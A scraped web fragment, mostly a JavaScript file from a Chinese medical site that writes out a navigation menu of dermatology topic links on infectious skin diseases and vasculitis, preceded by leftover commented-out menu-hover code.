		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/mulujs/158.js
body_size: 32826
content:
document.writeln("<ul><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/\'>病毒感染性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/renshi/\'>认识病毒感染与皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/pfb/linchuang/bingdu/renshi/1202.html\'>病毒的基本概念</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1203.html\'>病毒的分类及相关皮肤疾病</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1204.html\'>病毒感染性皮肤疾病的发病机制</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1205.html\'>病毒感染的皮疹表现</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1206.html\'>病毒性皮肤病的诊断依据</a></li><li><a href=\'/pfb/linchuang/bingdu/renshi/1279.html\'>皮肤病毒感染与人体免疫</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/paozhen/\'>疱疹病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1280.html\'>单纯疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><a href=\'/topic/1281.html\'>水痘：病因机制、症状表现、诊断治疗指南</a></li><li><a href=\'/topic/1286.html\'>传染性单核细胞增多症（腺性热）诊疗参考</a></li><li><a href=\'/topic/1282.html\'>带状疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><a href=\'/topic/1283.html\'>卡波西水痘样疹：病因、症状表现、治疗详解</a></li><li><a href=\'/topic/1284.html\'>巨细胞包涵体病</a></li><li><a href=\'/topic/1285.html\'>幼儿急疹（婴儿玫瑰疹）病因、症状表现、诊断治疗</a></li><li><a href=\'/topic/1287.html\'>慢性EB病毒感染引起环状肉芽肿样皮疹</a></li><li><a href=\'/topic/1288.html\'>EB病毒感染的其他皮肤表现</a></li><li><a href=\'/topic/1289.html\'>B病毒病</a></li><li><a href=\'/topic/1290.html\'>Ⅵ型疱疹病毒疹</a></li><li><a href=\'/topic/1291.html\'>Ⅶ型疱疹病毒疹</a></li><li><a href=\'/topic/1292.html\'>Ⅷ型疱疹病毒疹</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/poxviruses/\'>痘病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1335.html\'>开始认识痘病毒（poxviruses）</a></li><li><a href=\'/topic/1336.html\'>天花：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1337.html\'>种痘反应（Vaccination Reaction）</a></li><li><a href=\'/topic/1338.html\'>牛痘（Cowpox）</a></li><li><a href=\'/topic/1340.html\'>挤奶人结节（Milker\'s Nodules、副牛痘、假牛痘）</a></li><li><a href=\'/topic/1341.html\'>羊痘（Orf、传染性脓疱性皮炎）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1342.html\'>牛丘疹性口腔炎病毒感染（Bovine Papular Stomatitis Virus Infection）</a></li><li><a href=\'/topic/1343.html\'>传染性软疣（Molluscum Contagiosum）病因、症状、诊疗</a></li><li><a href=\'/topic/1344.html\'>猴天花病毒病（Monkey Smallpox Virus Disease）</a></li><li><a href=\'/topic/1345.html\'>Yaba猴病毒病（Yaba Monkey Virus Disease）</a></li><li><a href=\'/topic/1346.html\'>塔纳痘病毒病（Tanapox Virus Disease）</a></li><li><a href=\'/topic/1347.html\'>来自野生动物的副痘病毒感染（Parapoxvirus Infections from Wildlife）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/papovaviruses/\'>人乳头多瘤空泡病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1348.html\'>人乳头多瘤空泡病毒性皮肤病（HPVs、人乳头多空病毒）</a></li><li><a href=\'/topic/1349.html\'>疣：乳头瘤病毒感染皮肤病（病因、症状、诊疗）</a></li><li><a href=\'/topic/1350.html\'>鲍恩样丘疹病：病因、症状、诊疗</a></li><li><a href=\'/topic/1351.html\'>疣状表皮发育不良：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1352.html\'>复发性呼吸道（咽喉）乳头瘤病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/ganyan/\'>肝炎病毒相关的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1353.html\'>简述肝炎病毒</a></li><li><a href=\'/topic/1354.html\'>儿童丘疹性肢端皮炎：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1355.html\'>甲型肝炎皮肤表现（Skin Manifestation of Hepatitis A）</a></li><li><a href=\'/topic/1356.html\'>乙型肝炎抗原血症（Hepatitis B Antigenemia）</a></li><li><a href=\'/topic/1357.html\'>丙型肝炎皮肤表现（Skin Manifestation of Hepatitis C）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/paramyxoviruses/\'>副黏病毒及相关病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1358.html\'>简述副黏病毒</a></li><li><a href=\'/topic/1359.html\'>麻疹/Measles：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1360.html\'>非典型麻疹综合征（Atypical Measles Syndrome）</a></li><li><a href=\'/topic/1361.html\'>风疹/Rubella：病因、症状、诊疗</a></li><li><a href=\'/topic/1362.html\'>先天性风疹综合征（Congenital Rubella Syndrome）</a></li><li><a href=\'/topic/1363.html\'>呼吸道合胞病毒感染（Respiratory Syncytial Virus Infection）</a></li><li><a href=\'/topic/1364.html\'>儿童不对称性曲侧周围疹（单侧性胸侧疹）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/picornaviruses/\'>小核糖核酸病毒所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1365.html\'>简述：小核糖核酸病毒（picornaviruses）</a></li><li><a href=\'/topic/1366.html\'>疱疹性咽峡炎（Herpangina）</a></li><li><a href=\'/topic/1367.html\'>手足口病（水疱疹病及口炎）：病因、症状、诊疗</a></li><li><a href=\'/topic/1368.html\'>口蹄病（Foot and Mouth Disease）</a></li><li><a href=\'/topic/1369.html\'>传染性水疱病（Infectious Vesicular Disease）</a></li><li><a href=\'/topic/1370.html\'>柯萨奇湿疹（Eczema Coxsackium）</a></li><li><a href=\'/topic/1371.html\'>柯萨奇病毒疹（Coxsackie Virus Eruption）</a></li><li><a href=\'/topic/1372.html\'>埃可病毒疹（ECHO Virus Eruption）</a></li><li><a href=\'/topic/1373.html\'>波士顿疹病（Boston Exanthem Disease）</a></li><li><a href=\'/topic/1374.html\'>发疹性假性血管瘤病（Eruptive Pseudoangiomatosis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/arboviruses/\'>虫媒和出血热病毒所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1375.html\'>认识虫媒病毒和出血热病毒</a></li><li><a href=\'/topic/1376.html\'>西尼罗河热（West Nile Fever）</a></li><li><a href=\'/topic/1377.html\'>白蛉热（Sandfly Fever）</a></li><li><a href=\'/topic/1378.html\'>登革热（Dengue Fever）</a></li><li><a href=\'/topic/1379.html\'>病毒性出血热（Viral Haemorrhagic Fever）</a></li><li><a href=\'/topic/1380.html\'>各种病毒性出血热的临床症状表现</a></li><li><a href=\'/topic/1381.html\'>病毒性出血热的诊断、预防、治疗</a></li><li><a href=\'/topic/1382.html\'>绿猴病（Green Monkey Disease）</a></li><li><a href=\'/topic/1383.html\'>阿尔伐病毒病（Alphavirus Disease）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/bingdu/adenovirus/\'>腺病毒/细小病毒/可能由病毒引起的</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1384.html\'>腺病毒性皮肤病</a></li><li><a href=\'/topic/1385.html\'>传染性红斑（Erythema Infectiosum、第五种病）</a></li><li><a href=\'/topic/1386.html\'>丘疹紫癜性手套和短袜样综合征</a></li><li><a href=\'/topic/1387.html\'>急性发热性皮肤黏膜淋巴结综合征（川崎病）</a></li><li><a href=\'/topic/1388.html\'>杜克病（Duke\'s Disease）</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/qiujun/\'>球菌感染性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1389.html\'>正常皮肤的常住菌、暂住菌</a></li><li><a href=\'/topic/1390.html\'>引起化脓性皮肤病的因素</a></li><li><a href=\'/topic/1391.html\'>脓皮病的一般表现、预防与治疗</a></li><li><a href=\'/topic/1392.html\'>脓疱疮（Impetigo、黄水疮）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1393.html\'>手（足）浅表性大疱性脓皮病</a></li><li><a href=\'/topic/1394.html\'>新生儿脓疱疮（Impetigo Neonatorum）</a></li><li><a href=\'/topic/1395.html\'>葡萄球菌性烫伤样皮肤综合征（新生儿剥脱性皮炎）</a></li><li><a href=\'/topic/1396.html\'>中毒性休克综合征（Toxic Shock Syndrome，TSS）</a></li><li><a href=\'/topic/1397.html\'>毛囊性脓疱疮（Follicular Impetigo）</a></li><li><a href=\'/topic/1398.html\'>小腿慢性毛囊炎（Chronic Folliculitis of the Legs）</a></li><li><a href=\'/topic/1399.html\'>细菌性毛囊炎（Bacterial Folliculitis）</a></li><li><a href=\'/topic/1400.html\'>须疮及狼疮样须疮（Sycosis and Lupoid Sycosis）</a></li><li><a href=\'/topic/1401.html\'>穿通性鼻毛囊炎（Perforating Folliculitis of the Nose）</a></li><li><a href=\'/topic/1402.html\'>秃发性毛囊炎（Folliculitis Decalvans）</a></li><li><a href=\'/topic/1403.html\'>项部瘢痕疙瘩性毛囊炎（Folliculitis Keloidalis Nuchae）</a></li><li><a href=\'/topic/1404.html\'>头部脓肿性穿掘性毛囊周围炎（Perifolliculitis Capitis Abscedens et Suffodiens）</a></li><li><a href=\'/topic/1405.html\'>慢性脓肿性穿掘性脓皮病</a></li><li><a href=\'/topic/1406.html\'>疖与疖病（Furuncle and Furunculosis）</a></li><li><a href=\'/topic/1407.html\'>痈（Carbuncle）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1408.html\'>蜂窝织炎（Phlegmona，Cellulitis）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1409.html\'>坏疽性蜂窝织炎（Gangrenous Cellulitis）</a></li><li><a href=\'/topic/1410.html\'>肺炎球菌性蜂窝织炎 （pneumococcal cellutitis）</a></li><li><a href=\'/topic/1411.html\'>葡萄球菌性汗孔周围炎及多发性汗腺脓肿</a></li><li><a href=\'/topic/1412.html\'>化脓性汗腺炎：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1413.html\'>面部脓皮病（Pyoderma Faciale）</a></li><li><a href=\'/topic/1414.html\'>猩红热（Scarlet Fever）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1415.html\'>丹毒（Erysipelas）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1416.html\'>坏死性筋膜炎：病因、症状与诊疗</a></li><li><a href=\'/topic/1417.html\'>婴儿坏疽性皮炎（暴发性紫癜）</a></li><li><a href=\'/topic/1418.html\'>细菌性协同性坏疽（Bacterial Synergetic Gangrene）</a></li><li><a href=\'/topic/1419.html\'>臁疮（Ecthyma、深脓疱疮）</a></li><li><a href=\'/topic/1420.html\'>慢性链球菌性溃疡（Chronic Streptococcal Ulcer）</a></li><li><a href=\'/topic/1421.html\'>下疳样脓皮病 （Chancriform Pyoderma）</a></li><li><a href=\'/topic/1422.html\'>慢性乳头状溃疡性脓皮病（Pyodermia Chronica Papillaris et Exul-cerans）</a></li><li><a href=\'/topic/1423.html\'>芽生菌病样脓皮病（病因、症状、诊疗参考）</a></li><li><a href=\'/topic/1424.html\'>脓毒败血症疹（病因、症状、诊疗参考）</a></li><li><a href=\'/topic/1425.html\'>脓疱性细菌疹</a></li><li><a href=\'/topic/1426.html\'>脑膜炎球菌感染（Meningococcal Infection）</a></li><li><a href=\'/topic/1427.html\'>猪链球菌感染（Streptococcus suis Infection）</a></li><li><a href=\'/topic/1428.html\'>鱼链球菌感染</a></li><li><a href=\'/topic/1429.html\'>B组链球菌感染</a></li><li><a href=\'/topic/1430.html\'>沙漠疮（Desert Sore）</a></li><li><a href=\'/topic/1431.html\'>葡萄状菌病（Botryomycosis，Actinophytosis）</a></li><li><a href=\'/topic/1432.html\'>化脓性甲沟炎（Pyogenic Paronychia）</a></li><li><a href=\'/topic/1433.html\'>水疱性远端指炎（Blistering Distal Dactylitis）</a></li><li><a href=\'/topic/1434.html\'>脓性肌炎（Pyomyositis）</a></li><li><a href=\'/topic/1435.html\'>肛周皮炎（Perianal Dermatitis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/\'>杆菌感染性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/mafeng/\'>麻风病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1436.html\'>我国麻风病的防控</a></li><li><a href=\'/topic/1437.html\'>麻风病因/病原菌：麻风分枝杆菌（麻风杆菌）</a></li><li><a href=\'/topic/1438.html\'>麻风的传染方式</a></li><li><a href=\'/topic/1439.html\'>麻风分类及各型麻风的症状特点</a></li><li><a href=\'/topic/1440.html\'>麻风少见的症状表现</a></li><li><a href=\'/topic/1441.html\'>麻风对病人神经的损害</a></li><li><a href=\'/topic/1442.html\'>麻风的眼损害（麻风致盲）</a></li><li><a href=\'/topic/1443.html\'>麻风反应（Ⅰ型、Ⅱ型、卢西奥现象）</a></li><li><a href=\'/topic/1444.html\'>麻风组织病理</a></li><li><a href=\'/topic/1445.html\'>麻风的诊断与鉴别依据</a></li><li><a href=\'/topic/1446.html\'>麻风的预防及康复治疗</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/jiehe/\'>皮肤结核</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1447.html\'>皮肤结核：病因、病理</a></li><li><a href=\'/topic/1448.html\'>皮肤结核分类</a></li><li><a href=\'/topic/1449.html\'>皮肤结核的诊断依据</a></li><li><a href=\'/topic/1450.html\'>皮肤结核的治疗</a></li><li><a href=\'/topic/1451.html\'>原发性皮肤结核综合征（结核性下疳）诊疗参考</a></li><li><a href=\'/topic/1452.html\'>播散性粟粒性皮肤结核</a></li><li><a href=\'/topic/1453.html\'>瘰疬性皮肤结核（Scrofuloderma、液化性皮肤结核）</a></li><li><a href=\'/topic/1454.html\'>寻常狼疮：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1455.html\'>溃疡性皮肤结核</a></li><li><a href=\'/topic/1456.html\'>疣状皮肤结核</a></li><li><a href=\'/topic/1457.html\'>瘰疬性苔藓（Lichen Scrofulosorum）</a></li><li><a href=\'/topic/1458.html\'>丘疹坏死性结核疹</a></li><li><a href=\'/topic/1459.html\'>硬红斑（Bazin病、硬结性皮肤结核）</a></li><li><a href=\'/topic/1460.html\'>结节性结核性静脉炎</a></li><li><a href=\'/topic/1461.html\'>颜面粟粒性狼疮</a></li><li><a href=\'/topic/1462.html\'>苔藓样结核疹（Lichenoid Tuberculid）</a></li><li><a href=\'/topic/1463.html\'>结核树胶肿（Tuberculous Gumma）</a></li><li><a href=\'/topic/1464.html\'>卡介苗接种后皮肤并发症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/feidian/\'>非典型分枝杆菌所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1465.html\'>认识非典型分枝杆菌</a></li><li><a href=\'/topic/1466.html\'>游泳池肉芽肿（病因、症状、诊疗参考）</a></li><li><a href=\'/topic/1467.html\'>布鲁里溃疡（Buruli Ulcer）</a></li><li><a href=\'/topic/1468.html\'>堪萨斯分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1469.html\'>偶遇分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1470.html\'>嗜血分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1471.html\'>鸟分枝杆菌复合体皮肤感染</a></li><li><a href=\'/topic/1472.html\'>瘰疬分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1473.html\'>龟分枝杆菌皮肤感染</a></li><li><a href=\'/topic/1474.html\'>戈登分枝杆菌皮肤感染</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/ganjun/qita/\'>其他杆菌所致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1475.html\'>铜绿假单胞菌感染</a></li><li><a href=\'/topic/1476.html\'>坏疽性臁疮</a></li><li><a href=\'/topic/1477.html\'>铜绿假单胞菌毛囊炎</a></li><li><a href=\'/topic/1478.html\'>绿甲综合征</a></li><li><a href=\'/topic/1479.html\'>铜绿假单胞菌趾蹼感染</a></li><li><a href=\'/topic/1480.html\'>铜绿假单胞菌外耳道炎</a></li><li><a href=\'/topic/1481.html\'>铜绿假单胞菌龟头炎</a></li><li><a href=\'/topic/1482.html\'>耳廓软骨膜炎</a></li><li><a href=\'/topic/1483.html\'>软化斑</a></li><li><a href=\'/topic/1484.html\'>鼻疽（马鼻疽、马皮疽）</a></li><li><a href=\'/topic/1485.html\'>类鼻疽（类马鼻疽假单胞菌感染）</a></li><li><a href=\'/topic/1486.html\'>色素杆菌病和气单胞菌感染</a></li><li><a href=\'/topic/1487.html\'>螺杆菌性蜂窝织炎（Helicobacter Cellulitis）</a></li><li><a href=\'/topic/1488.html\'>无色菌科感染</a></li><li><a href=\'/topic/1489.html\'>布鲁菌病（Brucellosis）</a></li><li><a href=\'/topic/1490.html\'>兔热病（Tularemia）</a></li><li><a href=\'/topic/1491.html\'>巴尔通体属菌感染（Bartonella Infections）</a></li><li><a href=\'/topic/1492.html\'>猫抓病（Cat-scratch Disease）</a></li><li><a href=\'/topic/1493.html\'>战壕热（Trench Fever）</a></li><li><a href=\'/topic/1494.html\'>杆菌性血管瘤病（Bacillary Angiomatosis）</a></li><li><a href=\'/topic/1495.html\'>奥罗亚热和秘鲁疣（Bartonellosis）</a></li><li><a href=\'/topic/1496.html\'>鼻硬结病（硬结病）</a></li><li><a href=\'/topic/1497.html\'>沙门菌属感染（肠热症）的皮肤表现</a></li><li><a href=\'/topic/1498.html\'>肠杆菌属感染的皮肤表现</a></li><li><a href=\'/topic/1499.html\'>鼠疫（Plague）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1500.html\'>鼠疫菌病（耶尔森菌病/Yersiniosis）</a></li><li><a href=\'/topic/1501.html\'>出血性败血症性巴斯德菌感染</a></li><li><a href=\'/topic/1502.html\'>流感嗜血杆菌性蜂窝织炎</a></li><li><a href=\'/topic/1503.html\'>DF-2败血症的皮肤表现（犬与人咬致病菌感染）</a></li><li><a href=\'/topic/1504.html\'>坏死杆菌病（Lemierre病）</a></li><li><a href=\'/topic/1505.html\'>炭疽（炭疽杆菌感染）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1506.html\'>气性坏疽（Gas Gangrene）</a></li><li><a href=\'/topic/1507.html\'>李斯特菌病（Listeriosis）</a></li><li><a href=\'/topic/1508.html\'>类丹毒（猪丹毒杆菌感染）</a></li><li><a href=\'/topic/1509.html\'>皮肤白喉（白喉杆菌侵入感染）</a></li><li><a href=\'/topic/1510.html\'>红癣（微细棒状杆菌感染）</a></li><li><a href=\'/topic/1511.html\'>腋毛癣（由纤细棒状杆菌感染引起）</a></li><li><a href=\'/topic/1512.html\'>JK组棒状杆菌脓毒病</a></li><li><a href=\'/topic/1513.html\'>沟状跖部角质松解症</a></li><li><a href=\'/topic/1514.html\'>溶血性分泌菌感染</a></li><li><a href=\'/topic/1515.html\'>慢性潜行性隧道状溃疡（Meleney坏疽）</a></li><li><a href=\'/topic/1516.html\'>热带溃疡（热带崩蚀性溃疡）</a></li><li><a href=\'/topic/1517.html\'>类热带溃疡 （蕈样棒状杆菌感染）</a></li><li><a href=\'/topic/1518.html\'>醋酸钙不动杆菌感染</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/xueguanyan/\'>皮肤血管炎</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1805.html\'>皮肤血管炎的分类</a></li><li><a href=\'/topic/1806.html\'>皮肤血管炎的病因及发病机制</a></li><li><a href=\'/topic/1807.html\'>变应性皮肤血管炎</a></li><li><a href=\'/topic/1808.html\'>过敏性紫癜</a></li><li><a href=\'/topic/1809.html\'>儿童急性出血性水肿</a></li><li><a href=\'/topic/1810.html\'>药物性血管炎</a></li><li><a href=\'/topic/1811.html\'>持久性隆起红斑</a></li><li><a href=\'/topic/1812.html\'>急性发热性嗜中性皮病（斯威特综合征）</a></li><li><a href=\'/topic/1813.html\'>荨麻疹性血管炎</a></li><li><a href=\'/topic/1814.html\'>脓疱性血管炎</a></li><li><a href=\'/topic/1815.html\'>显微镜下多血管炎（微镜下结节性多动脉炎）</a></li><li><a href=\'/topic/1816.html\'>结节性多动脉炎</a></li><li><a href=\'/topic/1818.html\'>柯冈病（Cogan\'s Disease）</a></li><li><a href=\'/topic/1819.html\'>结节性血管炎（Whitfield硬红斑）</a></li><li><a href=\'/topic/1820.html\'>面部肉芽肿（Granuloma Faciale）</a></li><li><a href=\'/topic/1821.html\'>韦格纳肉芽肿病</a></li><li><a href=\'/topic/1822.html\'>变应性肉芽肿病（丘格-斯特劳斯血管炎）</a></li><li><a href=\'/topic/1823.html\'>巨细胞动脉炎</a></li><li><a href=\'/topic/1824.html\'>高安动脉炎（高安病）</a></li><li><a href=\'/topic/1825.html\'>坏疽性脓皮病</a></li><li><a href=\'/topic/1826.html\'>天青杀素-ANCA阳性的坏疽性脓皮病</a></li><li><a href=\'/topic/1827.html\'>恶性脓皮病</a></li><li><a href=\'/topic/1828.html\'>恶性萎缩性丘疹病（Degos病）</a></li><li><a href=\'/topic/1829.html\'>白塞病：病因、症状、诊断标准与治疗参考</a></li><li><a href=\'/topic/1830.html\'>高IgD综合征（周期性发热综合征、HIDS）</a></li><li><a href=\'/topic/1831.html\'>嗜酸性血管炎</a></li><li><a href=\'/topic/1832.html\'>嗜酸性蜂窝织炎</a></li><li><a href=\'/topic/1833.html\'>复发性皮肤坏死性嗜酸性血管炎</a></li><li><a href=\'/topic/1834.html\'>色素性紫癜性皮病</a></li><li><a href=\'/topic/1835.html\'>白色萎缩（青斑血管炎）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linchuang/chlamydiae/\'>衣原体和支原体所致的皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1519.html\'>什么是衣原体所致的皮肤病</a></li><li><a href=\'/topic/1520.html\'>鹦鹉热（由鹦鹉热衣原体传染所致）</a></li><li><a href=\'/topic/1521.html\'>莱特尔病（莱特尔综合征、Reiter病）诊疗参考</a></li><li><a href=\'/topic/1522.html\'>支原体感染所致的皮肤病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/rickettsiae/\'>立克次体感染致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1523.html\'>立克次体简介</a></li><li><a href=\'/topic/1524.html\'>流行性斑疹伤寒/虱传斑疹伤寒：普氏立克次体感染引起</a></li><li><a href=\'/topic/1525.html\'>散发性斑疹伤寒（Sporadic Typhus）</a></li><li><a href=\'/topic/1526.html\'>地方性斑疹伤寒：草氏立克次体感染所致</a></li><li><a href=\'/topic/1527.html\'>落基山斑点热：立氏立克次体感染所致</a></li><li><a href=\'/topic/1528.html\'>地中海热（Mediterranean Fever）</a></li><li><a href=\'/topic/1529.html\'>立克次体痘（Rickettsial Pox）</a></li><li><a href=\'/topic/1530.html\'>丛林斑疹伤寒（Scrub Typhus、恙虫病）</a></li><li><a href=\'/topic/1531.html\'>埃利希病（Ehrlichiosis）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/spirochete/\'>螺旋体感染致皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1532.html\'>雅司/热带莓疮：细弱密螺旋体感染所致</a></li><li><a href=\'/topic/1533.html\'>品他/Pinta：品他密螺旋体感染</a></li><li><a href=\'/topic/1534.html\'>莱姆病（Lyme Disease）：博氏疏螺旋体感染引起</a></li><li><a href=\'/topic/1535.html\'>地方性梅毒/贝杰：苍白螺旋体感染的非性病性梅毒</a></li><li><a href=\'/topic/1536.html\'>鼠咬热：小螺菌鼠咬热、念珠状链杆菌鼠咬热</a></li><li><a href=\'/topic/1537.html\'>钩端螺旋体病/韦尔病：钩端螺旋体感染引起</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/fungus/\'>真菌感染性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1548.html\'>叠瓦癣：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1538.html\'>真菌、真菌感染和皮肤病</a></li><li><a href=\'/topic/1539.html\'>头癣（黄、白、黑）诊疗参考：真菌感染头皮毛发所致</a></li><li><a href=\'/topic/1540.html\'>足癣（脚气） 病因、症状、诊疗参考</a></li><li><a href=\'/topic/1541.html\'>手癣/鹅掌疯：红色毛癣菌为主的真菌感染</a></li><li><a href=\'/topic/1542.html\'>甲癣/甲真菌病：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1543.html\'>体癣：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1544.html\'>股癣：体癣在阴股部位的特殊型</a></li><li><a href=\'/topic/1545.html\'>须癣：病因/症状/诊疗参考</a></li><li><a href=\'/topic/1546.html\'>面癣的症状、诊断与治疗</a></li><li><a href=\'/topic/1547.html\'>难辨认癣</a></li><li><a href=\'/topic/1549.html\'>癣菌疹：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1550.html\'>皮癣菌性肉芽肿：病因、症状、诊疗参考</a></li><li><a href=\'/topic/1551.html\'>毛结节菌病</a></li><li><a href=\'/topic/1552.html\'>掌黑癣</a></li><li><a href=\'/topic/1553.html\'>花斑癣（汗斑/花斑糠疹）病因、症状、诊疗参考</a></li><li><a href=\'/topic/1554.html\'>马拉色菌毛囊炎：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1555.html\'>耳真菌病</a></li><li><a href=\'/topic/1556.html\'>眼部真菌感染/病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1557.html\'>念珠菌感染引起的病变</a></li><li><a href=\'/topic/1558.html\'>隐球菌感染引起的病变</a></li><li><a href=\'/topic/1559.html\'>孢子丝菌感染引起的病变</a></li><li><a href=\'/topic/1560.html\'>着色芽生菌病（暗色孢科真菌感染）</a></li><li><a href=\'/topic/1561.html\'>暗色丝孢霉病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1562.html\'>透明（无色）丝孢霉病</a></li><li><a href=\'/topic/1563.html\'>球孢子菌病（粗球孢子菌感染）症状、治疗参考</a></li><li><a href=\'/topic/1564.html\'>组织胞质菌病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1565.html\'>杜波组织胞质菌病：症状、诊断治疗参考</a></li><li><a href=\'/topic/1566.html\'>芽生菌病（皮炎芽生菌病）</a></li><li><a href=\'/topic/1567.html\'>副球孢子菌病</a></li><li><a href=\'/topic/1568.html\'>曲霉病（曲霉感染）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1569.html\'>足菌肿（马杜拉真菌病）病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1570.html\'>毛霉病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1571.html\'>链格孢病：病因、症状、诊断治疗参考</a></li><li><a href=\'/topic/1572.html\'>镰刀菌病（Fusariosis）</a></li><li><a href=\'/topic/1573.html\'>青霉病（Penicilliosis）</a></li><li><a href=\'/topic/1574.html\'>拟青霉病（Paecilomycosis）</a></li><li><a href=\'/topic/1575.html\'>马尔尼菲青霉病（马尔尼菲青霉菌感染）诊疗参考</a></li><li><a href=\'/topic/1576.html\'>地霉病（Geotrichosis）</a></li><li><a href=\'/topic/1577.html\'>链霉病（Streptothricosis）</a></li><li><a href=\'/topic/1578.html\'>帚霉病（Scopulariopsidosis）</a></li><li><a href=\'/topic/1579.html\'>顶孢霉病（Acremonosis）</a></li><li><a href=\'/topic/1580.html\'>阿利什菌病（Allescheriasis）</a></li><li><a href=\'/topic/1581.html\'>不育大孢子菌病</a></li><li><a href=\'/topic/1582.html\'>壳蠕孢病</a></li><li><a href=\'/topic/1583.html\'>瘢痕型芽生菌病（罗佰病）</a></li><li><a href=\'/topic/1584.html\'>虫霉病：耳霉虫霉病、蛙粪霉病</a></li><li><a href=\'/topic/1585.html\'>佛隆那霉病（Veronamycosis）</a></li><li><a href=\'/topic/1586.html\'>毛孢子菌病</a></li><li><a href=\'/topic/1587.html\'>鼻孢子菌病</a></li><li><a href=\'/topic/1588.html\'>肺孢子菌病：肺孢子菌感染的致死性肺炎</a></li><li><a href=\'/topic/1589.html\'>无绿藻病：原藻属真菌感染</a></li><li><a href=\'/topic/1590.html\'>放线菌病：放线菌（细菌）感染的病因、症状、治疗</a></li><li><a href=\'/topic/1591.html\'>奴卡菌病：慢性化脓性肺部或系统性感染</a></li><li><a href=\'/topic/1592.html\'>嗜皮菌病/真菌性皮炎：极具传染性的化脓性渗出性皮炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/parasite/\'>寄生虫、昆虫等所致皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/protozoan/\'>原虫和蠕虫所致皮肤病</a><input type=\'checkbox\'><ul><li><a 